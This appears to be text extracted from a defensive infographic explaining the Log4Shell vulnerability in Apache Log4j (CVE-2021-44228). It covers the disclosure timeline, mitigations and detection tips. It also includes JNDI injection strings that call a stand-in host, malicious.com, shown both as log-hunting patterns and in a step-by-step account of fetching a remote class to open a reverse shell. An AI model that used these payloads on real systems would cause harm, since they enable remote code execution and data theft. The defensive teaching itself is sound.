 CVSS SCORE:
CVE ID: 2021 - 44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
JDK >6u211, >7u201, >8u191 and > 11.0.1
com.sun.jndi.ldap.object.trustURLCodebase = false
5 years
2016
root cause described
at BlackHat 2016
by Alvaro Muñoz
and
Oleksandr Mirosh
security researchers
Nov 24th 2021
Alibaba notifies
Apache
Nov 29th 2021
Dec 5th 2021
Apache files Jira issue
about the vulnerability
2nd fix incomplete released
restricts access to LDAP & JNDI
Dec 6th 2021
Apache
releases
v2.15
Dec 9th 2021
PoC posted
on Github
Dec 10th 2021
scanning
and public exploitation
CVE 2021-45046
v2.15 DoS vulnerability
using JDNI Lookup patterns
Dec 14th 2021
Dec 17th 2021
CVE 2021-45105, DOS
Vulnerability addressed
in Log4j v2.17.0
Dec 28th 2021
CVE 2021-44832, RCE
Vulnerability addressed
in Log4j v2.17.1
MITRE ATT&CK
TT1190 - Exploit Public-facing
TT1059 - Command & Scripting Interpreter
<= log4j.2.14.1
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
KNOWN HISTORY OF RCEs(*) CVE-2019-17571
CVE-2017-5645
(*) REMOTE CODE EXECUTION
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
INVESTIGATE
Huntress Log4Shell Tester
https://bit.ly/3dFBh0i
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
iCloud - Apple
Tesla
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
MITIGATE
set log4j2.formatMsgNoLooKups = true (> log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.formatMsgNoLooKups = true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.17.1 and Java(>=8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS=true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/additive}
in HTTP
fields
logs request
Dcom.sun.jndi.ldap.object.trustURLCodebase = true
ldap://malicious.com/additive
additive.class
does not have
to be Java-based
downloads the malicious additive class
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
comets back to the threat actor
C2
.conf
Keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
- LogManager.getlogger().error("${jndi:ldap://malicious.com/a}")
- LogManager.getlogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expansion
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKPOA
sources:
Another Apache Log4j Vulnerability is Actively Exploited in the Wild
(CVE-2021-44228) by Palo Alto, Unit 42
Blue Team CheatSheet Log4Shell by SwitHak
A Journey from JNDI LDAP manipulation to RCE by Alvaro Muñoz and Oleksandr Mirosh
Apache Log4j Security Vulnerabilities at logging.apache.org
DMCA PROTECTED
DECEMBER 28, 2021
Find me on LinkedIn